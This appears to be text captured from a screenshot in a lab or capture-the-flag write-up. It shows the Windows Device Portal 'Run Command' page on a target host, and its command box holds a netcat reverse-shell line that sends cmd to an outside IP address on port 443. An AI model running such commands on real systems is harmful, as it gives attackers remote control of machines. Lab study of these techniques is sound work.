 10.129.2.27:8080/#Run command
Run command - Windows Device Portal
Device Settings
Apps
Azure Clients
Processes
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial
Run Command
c:\windows\system32\nc64.exe -e cmd 10.10.14.2 443
Run
Run as DefaultAccount
Output
Clear